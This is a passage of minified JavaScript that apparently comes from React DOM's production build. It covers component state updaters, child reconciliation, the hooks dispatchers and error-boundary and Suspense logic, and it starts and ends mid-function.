r=e[n],l=r.callback;if(null!==l){if(r.callback=null,r=t,"function"!=typeof l)throw Error(B(191,l));l.call(r)}}}var Eo=(new A.Component).refs;function Co(e,n,t,r){t=null==(t=t(r,n=e.memoizedState))?n:Se({},n,t),e.memoizedState=t,0===e.lanes&&(e.updateQueue.baseState=t)}var No={isMounted:function(e){return!!(e=e._reactInternals)&&Pn(e)===e},enqueueSetState:function(e,n,t){e=e._reactInternals;var r=Hs(),l=js(e),a=bo(r,l);a.payload=n,null!=t&&(a.callback=t),null!==(n=wo(e,a,l))&&(As(n,e,l,r),ko(n,e,l))},enqueueReplaceState:function(e,n,t){e=e._reactInternals;var r=Hs(),l=js(e),a=bo(r,l);a.tag=1,a.payload=n,null!=t&&(a.callback=t),null!==(n=wo(e,a,l))&&(As(n,e,l,r),ko(n,e,l))},enqueueForceUpdate:function(e,n){e=e._reactInternals;var t=Hs(),r=js(e),l=bo(t,r);l.tag=2,null!=n&&(l.callback=n),null!==(n=wo(e,l,r))&&(As(n,e,r,t),ko(n,e,r))}};function Po(e,n,t,r,l,a,o){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,o):!n.prototype||!n.prototype.isPureReactComponent||(!Qr(t,r)||!Qr(l,a))}function zo(e,n,t){var r=!1,l=da,a=n.contextType;return"object"==typeof a&&null!==a?a=co(a):(l=va(n)?ha:pa.current,a=(r=null!=(r=n.contextTypes))?ga(e,l):da),n=new n(t,a),e.memoizedState=null!==n.state&&void 0!==n.state?n.state:null,n.updater=No,e.stateNode=n,n._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=a),n}function Lo(e,n,t,r){e=n.state,"function"==typeof n.componentWillReceiveProps&&n.componentWillReceiveProps(t,r),"function"==typeof n.UNSAFE_componentWillReceiveProps&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&No.enqueueReplaceState(n,n.state,null)}function To(e,n,t,r){var l=e.stateNode;l.props=t,l.state=e.memoizedState,l.refs=Eo,vo(e);var a=n.contextType;"object"==typeof a&&null!==a?l.context=co(a):(a=va(n)?ha:pa.current,l.context=ga(e,a)),l.state=e.memoizedState,"function"==typeof(a=n.getDerivedStateFromProps)&&(Co(e,n,a,t),l.state=e.memoizedState),"function"==typeof n.getDerivedStateFromProps||"function"==typeof l.getSnapshotBeforeUpdate||"function"!=typeof l.UNSAFE_componentWillMount&&"function"!=typeof l.componentWillMount||(n=l.state,"function"==typeof l.componentWillMount&&l.componentWillMount(),"function"==typeof l.UNSAFE_componentWillMount&&l.UNSAFE_componentWillMount(),n!==l.state&&No.enqueueReplaceState(l,l.state,null),_o(e,t,l,r),l.state=e.memoizedState),"function"==typeof l.componentDidMount&&(e.flags|=4194308)}function Mo(e,n,t){if(null!==(e=t.ref)&&"function"!=typeof e&&"object"!=typeof e){if(t._owner){if(t=t._owner){if(1!==t.tag)throw Error(B(309));var r=t.stateNode}if(!r)throw Error(B(147,e));var l=r,a=""+e;return null!==n&&null!==n.ref&&"function"==typeof n.ref&&n.ref._stringRef===a?n.ref:((n=function(e){var n=l.refs;n===Eo&&(n=l.refs={}),null===e?delete n[a]:n[a]=e})._stringRef=a,n)}if("string"!=typeof e)throw Error(B(284));if(!t._owner)throw Error(B(290,e))}return e}function Fo(e,n){throw e=Object.prototype.toString.call(n),Error(B(31,"[object Object]"===e?"object with keys {"+Object.keys(n).join(", ")+"}":e))}function Ro(e){return(0,e._init)(e._payload)}function Oo(e){function n(n,t){if(e){var r=n.deletions;null===r?(n.deletions=[t],n.flags|=16):r.push(t)}}function t(t,r){if(!e)return null;for(;null!==r;)n(t,r),r=r.sibling;return null}function r(e,n){for(e=new Map;null!==n;)null!==n.key?e.set(n.key,n):e.set(n.index,n),n=n.sibling;return e}function l(e,n){return(e=bc(e,n)).index=0,e.sibling=null,e}function a(n,t,r){return n.index=r,e?null!==(r=n.alternate)?(r=r.index)<t?(n.flags|=2,t):r:(n.flags|=2,t):(n.flags|=1048576,t)}function o(n){return e&&null===n.alternate&&(n.flags|=2),n}function i(e,n,t,r){return null===n||6!==n.tag?((n=_c(t,e.mode,r)).return=e,n):((n=l(n,t)).return=e,n)}function u(e,n,t,r){var a=t.type;return a===ue?c(e,n,t.props.children,r,t.key):null!==n&&(n.elementType===a||"object"==typeof a&&null!==a&&a.$$typeof===ve&&Ro(a)===n.type)?((r=l(n,t.props)).ref=Mo(e,n,t),r.return=e,r):((r=wc(t.type,t.key,t.props,null,e.mode,r)).ref=Mo(e,n,t),r.return=e,r)}function s(e,n,t,r){return null===n||4!==n.tag||n.stateNode.containerInfo!==t.containerInfo||n.stateNode.implementation!==t.implementation?((n=xc(t,e.mode,r)).return=e,n):((n=l(n,t.children||[])).return=e,n)}function c(e,n,t,r,a){return null===n||7!==n.tag?((n=kc(t,e.mode,r,a)).return=e,n):((n=l(n,t)).return=e,n)}function f(e,n,t){if("string"==typeof n&&""!==n||"number"==typeof n)return(n=_c(""+n,e.mode,t)).return=e,n;if("object"==typeof n&&null!==n){switch(n.$$typeof){case oe:return(t=wc(n.type,n.key,n.props,null,e.mode,t)).ref=Mo(e,null,n),t.return=e,t;case ie:return(n=xc(n,e.mode,t)).return=e,n;case ve:return f(e,(0,n._init)(n._payload),t)}if(He(n)||we(n))return(n=kc(n,e.mode,t,null)).return=e,n;Fo(e,n)}return null}function d(e,n,t,r){var l=null!==n?n.key:null;if("string"==typeof t&&""!==t||"number"==typeof t)return null!==l?null:i(e,n,""+t,r);if("object"==typeof t&&null!==t){switch(t.$$typeof){case oe:return t.key===l?u(e,n,t,r):null;case ie:return t.key===l?s(e,n,t,r):null;case ve:return d(e,n,(l=t._init)(t._payload),r)}if(He(t)||we(t))return null!==l?null:c(e,n,t,r,null);Fo(e,t)}return null}function p(e,n,t,r,l){if("string"==typeof r&&""!==r||"number"==typeof r)return i(n,e=e.get(t)||null,""+r,l);if("object"==typeof r&&null!==r){switch(r.$$typeof){case oe:return u(n,e=e.get(null===r.key?t:r.key)||null,r,l);case ie:return s(n,e=e.get(null===r.key?t:r.key)||null,r,l);case ve:return p(e,n,t,(0,r._init)(r._payload),l)}if(He(r)||we(r))return c(n,e=e.get(t)||null,r,l,null);Fo(n,r)}return null}return function i(u,s,c,m){if("object"==typeof c&&null!==c&&c.type===ue&&null===c.key&&(c=c.props.children),"object"==typeof c&&null!==c){switch(c.$$typeof){case oe:e:{for(var h=c.key,g=s;null!==g;){if(g.key===h){if((h=c.type)===ue){if(7===g.tag){t(u,g.sibling),(s=l(g,c.props.children)).return=u,u=s;break e}}else if(g.elementType===h||"object"==typeof h&&null!==h&&h.$$typeof===ve&&Ro(h)===g.type){t(u,g.sibling),(s=l(g,c.props)).ref=Mo(u,g,c),s.return=u,u=s;break e}t(u,g);break}n(u,g),g=g.sibling}c.type===ue?((s=kc(c.props.children,u.mode,m,c.key)).return=u,u=s):((m=wc(c.type,c.key,c.props,null,u.mode,m)).ref=Mo(u,s,c),m.return=u,u=m)}return o(u);case ie:e:{for(g=c.key;null!==s;){if(s.key===g){if(4===s.tag&&s.stateNode.containerInfo===c.containerInfo&&s.stateNode.implementation===c.implementation){t(u,s.sibling),(s=l(s,c.children||[])).return=u,u=s;break e}t(u,s);break}n(u,s),s=s.sibling}(s=xc(c,u.mode,m)).return=u,u=s}return o(u);case ve:return i(u,s,(g=c._init)(c._payload),m)}if(He(c))return function(l,o,i,u){for(var s=null,c=null,m=o,h=o=0,g=null;null!==m&&h<i.length;h++){m.index>h?(g=m,m=null):g=m.sibling;var v=d(l,m,i[h],u);if(null===v){null===m&&(m=g);break}e&&m&&null===v.alternate&&n(l,m),o=a(v,o,h),null===c?s=v:c.sibling=v,c=v,m=g}if(h===i.length)return t(l,m),Va&&Ia(l,h),s;if(null===m){for(;h<i.length;h++)null!==(m=f(l,i[h],u))&&(o=a(m,o,h),null===c?s=m:c.sibling=m,c=m);return Va&&Ia(l,h),s}for(m=r(l,m);h<i.length;h++)null!==(g=p(m,l,h,i[h],u))&&(e&&null!==g.alternate&&m.delete(null===g.key?h:g.key),o=a(g,o,h),null===c?s=g:c.sibling=g,c=g);return e&&m.forEach((function(e){return n(l,e)})),Va&&Ia(l,h),s}(u,s,c,m);if(we(c))return function(l,o,i,u){var s=we(i);if("function"!=typeof s)throw Error(B(150));if(null==(i=s.call(i)))throw Error(B(151));for(var c=s=null,m=o,h=o=0,g=null,v=i.next();null!==m&&!v.done;h++,v=i.next()){m.index>h?(g=m,m=null):g=m.sibling;var y=d(l,m,v.value,u);if(null===y){null===m&&(m=g);break}e&&m&&null===y.alternate&&n(l,m),o=a(y,o,h),null===c?s=y:c.sibling=y,c=y,m=g}if(v.done)return t(l,m),Va&&Ia(l,h),s;if(null===m){for(;!v.done;h++,v=i.next())null!==(v=f(l,v.value,u))&&(o=a(v,o,h),null===c?s=v:c.sibling=v,c=v);return Va&&Ia(l,h),s}for(m=r(l,m);!v.done;h++,v=i.next())null!==(v=p(m,l,h,v.value,u))&&(e&&null!==v.alternate&&m.delete(null===v.key?h:v.key),o=a(v,o,h),null===c?s=v:c.sibling=v,c=v);return e&&m.forEach((function(e){return n(l,e)})),Va&&Ia(l,h),s}(u,s,c,m);Fo(u,c)}return"string"==typeof c&&""!==c||"number"==typeof c?(c=""+c,null!==s&&6===s.tag?(t(u,s.sibling),(s=l(s,c)).return=u,u=s):(t(u,s),(s=_c(c,u.mode,m)).return=u,u=s),o(u)):t(u,s)}}var Do=Oo(!0),Io=Oo(!1),Uo={},$o=sa(Uo),Ho=sa(Uo),jo=sa(Uo);function Ao(e){if(e===Uo)throw Error(B(174));return e}function Vo(e,n){switch(fa(jo,n),fa(Ho,e),fa($o,Uo),e=n.nodeType){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:Qe(null,"");break;default:n=Qe(n=(e=8===e?n.parentNode:n).namespaceURI||null,e=e.tagName)}ca($o),fa($o,n)}function Bo(){ca($o),ca(Ho),ca(jo)}function Wo(e){Ao(jo.current);var n=Ao($o.current),t=Qe(n,e.type);n!==t&&(fa(Ho,e),fa($o,t))}function qo(e){Ho.current===e&&(ca($o),ca(Ho))}var Qo=sa(0);function Ko(e){for(var n=e;null!==n;){if(13===n.tag){var t=n.memoizedState;if(null!==t&&(null===(t=t.dehydrated)||"$?"===t.data||"$!"===t.data))return n}else if(19===n.tag&&void 0!==n.memoizedProps.revealOrder){if(128&n.flags)return n}else if(null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}var Yo=[];function Xo(){for(var e=0;e<Yo.length;e++)Yo[e]._workInProgressVersionPrimary=null;Yo.length=0}var Go=ae.ReactCurrentDispatcher,Zo=ae.ReactCurrentBatchConfig,Jo=0,ei=null,ni=null,ti=null,ri=!1,li=!1,ai=0,oi=0;function ii(){throw Error(B(321))}function ui(e,n){if(null===n)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!qr(e[t],n[t]))return!1;return!0}function si(e,n,t,r,l,a){if(Jo=a,ei=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,Go.current=null===e||null===e.memoizedState?qi:Qi,e=t(r,l),li){a=0;do{if(li=!1,ai=0,25<=a)throw Error(B(301));a+=1,ti=ni=null,n.updateQueue=null,Go.current=Ki,e=t(r,l)}while(li)}if(Go.current=Wi,n=null!==ni&&null!==ni.next,Jo=0,ti=ni=ei=null,ri=!1,n)throw Error(B(300));return e}function ci(){var e=0!==ai;return ai=0,e}function fi(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===ti?ei.memoizedState=ti=e:ti=ti.next=e,ti}function di(){if(null===ni){var e=ei.alternate;e=null!==e?e.memoizedState:null}else e=ni.next;var n=null===ti?ei.memoizedState:ti.next;if(null!==n)ti=n,ni=e;else{if(null===e)throw Error(B(310));e={memoizedState:(ni=e).memoizedState,baseState:ni.baseState,baseQueue:ni.baseQueue,queue:ni.queue,next:null},null===ti?ei.memoizedState=ti=e:ti=ti.next=e}return ti}function pi(e,n){return"function"==typeof n?n(e):n}function mi(e){var n=di(),t=n.queue;if(null===t)throw Error(B(311));t.lastRenderedReducer=e;var r=ni,l=r.baseQueue,a=t.pending;if(null!==a){if(null!==l){var o=l.next;l.next=a.next,a.next=o}r.baseQueue=l=a,t.pending=null}if(null!==l){a=l.next,r=r.baseState;var i=o=null,u=null,s=a;do{var c=s.lane;if((Jo&c)===c)null!==u&&(u=u.next={lane:0,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null}),r=s.hasEagerState?s.eagerState:e(r,s.action);else{var f={lane:c,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null};null===u?(i=u=f,o=r):u=u.next=f,ei.lanes|=c,Ss|=c}s=s.next}while(null!==s&&s!==a);null===u?o=r:u.next=i,qr(r,n.memoizedState)||(au=!0),n.memoizedState=r,n.baseState=o,n.baseQueue=u,t.lastRenderedState=r}if(null!==(e=t.interleaved)){l=e;do{a=l.lane,ei.lanes|=a,Ss|=a,l=l.next}while(l!==e)}else null===l&&(t.lanes=0);return[n.memoizedState,t.dispatch]}function hi(e){var n=di(),t=n.queue;if(null===t)throw Error(B(311));t.lastRenderedReducer=e;var r=t.dispatch,l=t.pending,a=n.memoizedState;if(null!==l){t.pending=null;var o=l=l.next;do{a=e(a,o.action),o=o.next}while(o!==l);qr(a,n.memoizedState)||(au=!0),n.memoizedState=a,null===n.baseQueue&&(n.baseState=a),t.lastRenderedState=a}return[a,r]}function gi(){}function vi(e,n){var t=ei,r=di(),l=n(),a=!qr(r.memoizedState,l);if(a&&(r.memoizedState=l,au=!0),r=r.queue,zi(wi.bind(null,t,r,e),[e]),r.getSnapshot!==n||a||null!==ti&&1&ti.memoizedState.tag){if(t.flags|=2048,xi(9,bi.bind(null,t,r,l,n),void 0,null),null===hs)throw Error(B(349));30&Jo||yi(t,n,l)}return l}function yi(e,n,t){e.flags|=16384,e={getSnapshot:n,value:t},null===(n=ei.updateQueue)?(n={lastEffect:null,stores:null},ei.updateQueue=n,n.stores=[e]):null===(t=n.stores)?n.stores=[e]:t.push(e)}function bi(e,n,t,r){n.value=t,n.getSnapshot=r,ki(n)&&Si(e)}function wi(e,n,t){return t((function(){ki(n)&&Si(e)}))}function ki(e){var n=e.getSnapshot;e=e.value;try{var t=n();return!qr(e,t)}catch(r){return!0}}function Si(e){var n=ho(e,1);null!==n&&As(n,e,1,-1)}function _i(e){var n=fi();return"function"==typeof e&&(e=e()),n.memoizedState=n.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:pi,lastRenderedState:e},n.queue=e,e=e.dispatch=ji.bind(null,ei,e),[n.memoizedState,e]}function xi(e,n,t,r){return e={tag:e,create:n,destroy:t,deps:r,next:null},null===(n=ei.updateQueue)?(n={lastEffect:null,stores:null},ei.updateQueue=n,n.lastEffect=e.next=e):null===(t=n.lastEffect)?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e),e}function Ei(){return di().memoizedState}function Ci(e,n,t,r){var l=fi();ei.flags|=e,l.memoizedState=xi(1|n,t,void 0,void 0===r?null:r)}function Ni(e,n,t,r){var l=di();r=void 0===r?null:r;var a=void 0;if(null!==ni){var o=ni.memoizedState;if(a=o.destroy,null!==r&&ui(r,o.deps))return void(l.memoizedState=xi(n,t,a,r))}ei.flags|=e,l.memoizedState=xi(1|n,t,a,r)}function Pi(e,n){return Ci(8390656,8,e,n)}function zi(e,n){return Ni(2048,8,e,n)}function Li(e,n){return Ni(4,2,e,n)}function Ti(e,n){return Ni(4,4,e,n)}function Mi(e,n){return"function"==typeof n?(e=e(),n(e),function(){n(null)}):null!=n?(e=e(),n.current=e,function(){n.current=null}):void 0}function Fi(e,n,t){return t=null!=t?t.concat([e]):null,Ni(4,4,Mi.bind(null,n,e),t)}function Ri(){}function Oi(e,n){var t=di();n=void 0===n?null:n;var r=t.memoizedState;return null!==r&&null!==n&&ui(n,r[1])?r[0]:(t.memoizedState=[e,n],e)}function Di(e,n){var t=di();n=void 0===n?null:n;var r=t.memoizedState;return null!==r&&null!==n&&ui(n,r[1])?r[0]:(e=e(),t.memoizedState=[e,n],e)}function Ii(e,n,t){return 21&Jo?(qr(t,n)||(t=nt(),ei.lanes|=t,Ss|=t,e.baseState=!0),n):(e.baseState&&(e.baseState=!1,au=!0),e.memoizedState=t)}function Ui(e,n){var t=at;at=0!==t&&4>t?t:4,e(!0);var r=Zo.transition;Zo.transition={};try{e(!1),n()}finally{at=t,Zo.transition=r}}function $i(){return di().memoizedState}function Hi(e,n,t){var r=js(e);if(t={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null},Ai(e))Vi(n,t);else if(null!==(t=mo(e,n,t,r))){As(t,e,r,Hs()),Bi(t,n,r)}}function ji(e,n,t){var r=js(e),l={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null};if(Ai(e))Vi(n,l);else{var a=e.alternate;if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=n.lastRenderedReducer))try{var o=n.lastRenderedState,i=a(o,t);if(l.hasEagerState=!0,l.eagerState=i,qr(i,o)){var u=n.interleaved;return null===u?(l.next=l,po(n)):(l.next=u.next,u.next=l),void(n.interleaved=l)}}catch(s){}null!==(t=mo(e,n,l,r))&&(As(t,e,r,l=Hs()),Bi(t,n,r))}}function Ai(e){var n=e.alternate;return e===ei||null!==n&&n===ei}function Vi(e,n){li=ri=!0;var t=e.pending;null===t?n.next=n:(n.next=t.next,t.next=n),e.pending=n}function Bi(e,n,t){if(4194240&t){var r=n.lanes;t|=r&=e.pendingLanes,n.lanes=t,lt(e,t)}}var Wi={readContext:co,useCallback:ii,useContext:ii,useEffect:ii,useImperativeHandle:ii,useInsertionEffect:ii,useLayoutEffect:ii,useMemo:ii,useReducer:ii,useRef:ii,useState:ii,useDebugValue:ii,useDeferredValue:ii,useTransition:ii,useMutableSource:ii,useSyncExternalStore:ii,useId:ii,unstable_isNewReconciler:!1},qi={readContext:co,useCallback:function(e,n){return fi().memoizedState=[e,void 0===n?null:n],e},useContext:co,useEffect:Pi,useImperativeHandle:function(e,n,t){return t=null!=t?t.concat([e]):null,Ci(4194308,4,Mi.bind(null,n,e),t)},useLayoutEffect:function(e,n){return Ci(4194308,4,e,n)},useInsertionEffect:function(e,n){return Ci(4,2,e,n)},useMemo:function(e,n){var t=fi();return n=void 0===n?null:n,e=e(),t.memoizedState=[e,n],e},useReducer:function(e,n,t){var r=fi();return n=void 0!==t?t(n):n,r.memoizedState=r.baseState=n,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:n},r.queue=e,e=e.dispatch=Hi.bind(null,ei,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},fi().memoizedState=e},useState:_i,useDebugValue:Ri,useDeferredValue:function(e){return fi().memoizedState=e},useTransition:function(){var e=_i(!1),n=e[0];return e=Ui.bind(null,e[1]),fi().memoizedState=e,[n,e]},useMutableSource:function(){},useSyncExternalStore:function(e,n,t){var r=ei,l=fi();if(Va){if(void 0===t)throw Error(B(407));t=t()}else{if(t=n(),null===hs)throw Error(B(349));30&Jo||yi(r,n,t)}l.memoizedState=t;var a={value:t,getSnapshot:n};return l.queue=a,Pi(wi.bind(null,r,a,e),[e]),r.flags|=2048,xi(9,bi.bind(null,r,a,t,n),void 0,null),t},useId:function(){var e=fi(),n=hs.identifierPrefix;if(Va){var t=Da;n=":"+n+"R"+(t=(Oa&~(1<<32-qn(Oa)-1)).toString(32)+t),0<(t=ai++)&&(n+="H"+t.toString(32)),n+=":"}else n=":"+n+"r"+(t=oi++).toString(32)+":";return e.memoizedState=n},unstable_isNewReconciler:!1},Qi={readContext:co,useCallback:Oi,useContext:co,useEffect:zi,useImperativeHandle:Fi,useInsertionEffect:Li,useLayoutEffect:Ti,useMemo:Di,useReducer:mi,useRef:Ei,useState:function(){return mi(pi)},useDebugValue:Ri,useDeferredValue:function(e){return Ii(di(),ni.memoizedState,e)},useTransition:function(){return[mi(pi)[0],di().memoizedState]},useMutableSource:gi,useSyncExternalStore:vi,useId:$i,unstable_isNewReconciler:!1},Ki={readContext:co,useCallback:Oi,useContext:co,useEffect:zi,useImperativeHandle:Fi,useInsertionEffect:Li,useLayoutEffect:Ti,useMemo:Di,useReducer:hi,useRef:Ei,useState:function(){return hi(pi)},useDebugValue:Ri,useDeferredValue:function(e){var n=di();return null===ni?n.memoizedState=e:Ii(n,ni.memoizedState,e)},useTransition:function(){return[hi(pi)[0],di().memoizedState]},useMutableSource:gi,useSyncExternalStore:vi,useId:$i,unstable_isNewReconciler:!1};function Yi(e,n){try{var t="",r=n;do{t+=Ce(r),r=r.return}while(r);var l=t}catch(a){l="\nError generating stack: "+a.message+"\n"+a.stack}return{value:e,source:n,stack:l,digest:null}}function Xi(e,n,t){return{value:e,source:null,stack:null!=t?t:null,digest:null!=n?n:null}}function Gi(e,n){try{console.error(n.value)}catch(t){setTimeout((function(){throw t}))}}var Zi="function"==typeof WeakMap?WeakMap:Map;function Ji(e,n,t){(t=bo(-1,t)).tag=3,t.payload={element:null};var r=n.value;return t.callback=function(){Ls||(Ls=!0,Ts=r),Gi(0,n)},t}function eu(e,n,t){(t=bo(-1,t)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var l=n.value;t.payload=function(){return r(l)},t.callback=function(){Gi(0,n)}}var a=e.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(t.callback=function(){Gi(0,n),"function"!=typeof r&&(null===Ms?Ms=new Set([this]):Ms.add(this));var e=n.stack;this.componentDidCatch(n.value,{componentStack:null!==e?e:""})}),t}function nu(e,n,t){var r=e.pingCache;if(null===r){r=e.pingCache=new Zi;var l=new Set;r.set(n,l)}else void 0===(l=r.get(n))&&(l=new Set,r.set(n,l));l.has(t)||(l.add(t),e=fc.bind(null,e,n,t),n.then(e,e))}function tu(e){do{var n;if((n=13===e.tag)&&(n=null===(n=e.memoizedState)||null!==n.dehydrated),n)return e;e=e.return}while(null!==e);return null}function ru(e,n,t,r,l){return 1&e.mode?(e.flags|=65536,e.lanes=l,e):(e===n?e.flags|=65536:(e.flags|=128,t.flags|=131072,t.flags&=-52805,1===t.tag&&(null===t.alternate?t.tag=17:((n=bo(-1,1)).tag=2,wo(t,n,1))),t.lanes|=1),e)}var lu=ae.ReactCurrentOwner,au=!1;function ou(e,n,t,r){n.child=null===e?Io(n,null,t,r):Do(n,e.child,t,r)}function iu(e,n,t,r,l){t=t.render;var a=n.ref;return so(n,l),r=si(e,n,t,r,a,l),t=ci(),null===e||au?(Va&&t&&$a(n),n.flags|=1,ou(e,n,r,l),n.child):(n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Lu(e,n,l))}function uu(e,n,t,r,l){if(null===e){var a=t.type;return"function"!=typeof a||yc(a)||void 0!==a.defaultProps||null!==t.compare||void 0!==t.defaultProps?((e=wc(t.type,null,r,n,n.mode,l)).ref=n.ref,e.return=n,n.child=e):(n.tag=15,n.type=a,su(e,n,a,r,l))}if(a=e.child,!(e.lanes&l)){var o=a.memoizedProps;if((t=null!==(t=t.compare)?t:Qr)(o,r)&&e.ref===n.ref)return Lu(e,n,l)}return n.flags|=1,(e=bc(a,r)).ref=n.ref,e.return=n,n.child=e}function su(e,n,t,r,l){if(null!==e){var a=e.memoizedProps;if(Qr(a,r)&&e.ref===n.ref){if(au=!1,n.pendingProps=r=a,!(e.lanes&l))return n.lanes=e.lanes,Lu(e,n,l);131072&e.flags&&(au=!0)}}return du(e,n,t,r,l)}function cu(e,n,t){var r=n.pendingProps,l=r.children,a=null!==e?e.memoizedState:null;if("hidden"===r.mode)if(1&n.mode){if(!(1073741824&t))return e=null!==a?a.baseLanes|t:t,n.lanes=n.childLanes=1073741824,n.memoizedState={baseLanes:e,cachePool:null,transitions:null},n.updateQueue=null,fa(bs,ys),ys|=e,null;n.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=null!==a?a.baseLanes:t,fa(bs,ys),ys|=r}else n.memoizedState={baseLanes:0,cachePool:null,transitions:null},fa(bs,ys),ys|=t;else null!==a?(r=a.baseLanes|t,n.memoizedState=null):r=t,fa(bs,ys),ys|=r;return ou(e,n,l,t),n.child}function fu(e,n){var t=n.ref;(null===e&&null!==t||null!==e&&e.ref!==t)&&(n.flags|=512,n.flags|=2097152)}function du(e,n,t,r,l){var a=va(t)?ha:pa.current;return a=ga(n,a),so(n,l),t=si(e,n,t,r,a,l),r=ci(),null===e||au?(Va&&r&&$a(n),n.flags|=1,ou(e,n,t,l),n.child):(n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Lu(e,n,l))}function pu(e,n,t,r,l){if(va(t)){var a=!0;ka(n)}else a=!1;if(so(n,l),null===n.stateNode)zu(e,n),zo(n,t,r),To(n,t,r,l),r=!0;else if(null===e){var o=n.stateNode,i=n.memoizedProps;o.props=i;var u=o.context,s=t.contextType;"object"==typeof s&&null!==s?s=co(s):s=ga(n,s=va(t)?ha:pa.current);var c=t.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof o.getSnapshotBeforeUpdate;f||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(i!==r||u!==s)&&Lo(n,o,r,s),go=!1;var d=n.memoizedState;o.state=d,_o(n,r,o,l),u=n.memoizedState,i!==r||d!==u||ma.current||go?("function"==typeof c&&(Co(n,t,c,r),u=n.memoizedState),(i=go||Po(n,t,i,r,d,u,s))?(f||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||("function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount()),"function"==typeof o.componentDidMount&&(n.flags|=4194308)):("function"==typeof o.componentDidMount&&(n.flags|=4194308),n.memoizedProps=r,n.memoizedState=u),o.props=r,o.state=u,o.context=s,r=i):("function"==typeof o.componentDidMount&&(n.flags|=4194308),r=!1)}else{o=n.stateNode,yo(e,n),i=n.memoizedProps,s=n.type===n.elementType?i:no(n.type,i),o.props=s,f=n.pendingProps,d=o.context,"object"==typeof(u=t.contextType)&&null!==u?u=co(u):u=ga(n,u=va(t)?ha:pa.current);var p=t.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof o.getSnapshotBeforeUpdate)||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(i!==f||d!==u)&&Lo(n,o,r,u),go=!1,d=n.memoizedState,o.state=d,_o(n,r,o,l);var m=n.memoizedState;i!==f||d!==m||ma.current||go?("function"==typeof p&&(Co(n,t,p,r),m=n.memoizedState),(s=go||Po(n,t,s,r,d,m,u)||!1)?(c||"function"!=typeof o.UNSAFE_componentWillUpdate&&"function"!=typeof o.componentWillUpdate||("function"==typeof o.componentWillUpdate&&o.componentWillUpdate(r,m,u),"function"==typeof o.UNSAFE_componentWillUpdate&&o.UNSAFE_componentWillUpdate(r,m,u)),"function"==typeof o.componentDidUpdate&&(n.flags|=4),"function"==typeof o.getSnapshotBeforeUpdate&&(n.flags|=1024)):("function"!=typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=1024),n.memoizedProps=r,n.memoizedState=m),o.props=r,o.state=m,o.context=u,r=s):("function"!=typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=1024),r=!1)}return mu(e,n,t,r,a,l)}function mu(e,n,t,r,l,a){fu(e,n);var o=!!(128&n.flags);if(!r&&!o)return l&&Sa(n,t,!1),Lu(e,n,a);r=n.stateNode,lu.current=n;var i=o&&"function"!=typeof t.getDerivedStateFromError?null:r.render();return n.flags|=1,null!==e&&o?(n.child=Do(n,e.child,null,a),n.child=Do(n,null,i,a)):ou(e,n,i,a),n.memoizedState=r.state,l&&Sa(n,t,!0),n.child}function hu(e){var n=e.stateNode;n.pendingContext?ba(0,n.pendingContext,n.pendingContext!==n.context):n.context&&ba(0,n.context,!1),Vo(e,n.containerInfo)}function gu(e,n,t,r,l){return Za(),Ja(l),n.flags|=256,ou(e,n,t,r),n.child}var vu,yu,bu,wu,ku={dehydrated:null,treeContext:null,retryLane:0};function Su(e){return{baseLanes:e,cachePool:null,transitions:null}}function _u(e,n,t){var r,l=n.pendingProps,a=Qo.current,o=!1,i=!!(128&n.flags);if((r=i)||(r=(null===e||null!==e.memoizedState)&&!!(2&a)),r?(o=!0,n.flags&=-129):null!==e&&null===e.memoizedState||(a|=1),fa(Qo,1&a),null===e)return Ka(n),null!==(e=n.memoizedState)&&null!==(e=e.dehydrated)?(1&n.mode?"$!"===e.data?n.lanes=8:n.lanes=1073741824:n.lanes=1,null):(i=l.children,e=l.fallback,o?(l=n.mode,o=n.child,i={mode:"hidden",children:i},1&l||null===o?o=Sc(i,l,0,null):(o.childLanes=0,o.pendingProps=i),e=kc(e,l,t,null),o.return=n,e.return=n,o.sibling=e,n.child=o,n.child.memoizedState=Su(t),n.memoizedState=ku,e):xu(n,i));if(null!==(a=e.memoizedState)&&null!==(r=a.dehydrated))return function(e,n,t,r,l,a,o){if(t)return 